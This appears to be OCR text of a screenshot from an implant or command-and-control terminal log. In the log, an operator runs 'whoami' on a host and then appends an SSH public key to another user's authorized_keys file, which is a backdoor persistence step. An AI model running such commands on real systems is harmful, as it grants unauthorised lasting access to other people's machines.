 IMPLANTS BROWSERS TERMINAL
TERMINAL 1
dax Issued terminal command whoa @ 2025-05-09 00:17:20
dax Issued terminal command whoami @ 2025-05-09 00:17:41
dax Issued terminal command echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDBnTdue6QWimCM5wtgOkMUXT7ipIUPRNCfFaB5eHiLu6qpOSIBnhkSNZPw8GQgI9grJyQmnj9mLli0ybg31xmZ2ad13lA
AXzFsuzOo6KOBy6q/BtupCEyH3QQpxNjkLuEjX3z+7quXEbMIUC7R5yj8co4Xyg8tCiMMYdzVe0sHwhEAGaumGyMpHrujLaD0NR/
wQZIXWQvpt6hJYEvUUwOyINFWypI3M4Mow91bRJnFAEzArpEODaXgaDMpyRfLC9iREX/zIEWmZnx0mAkDadZuFNRXyEGvc4I2W7D2dq0v3/zikcx1dG7nVI+Dzs/
TZFNGp8WanSfin" >> /home/sergej/.ssh/authorized_keys @ 2025-05-09 00:19:31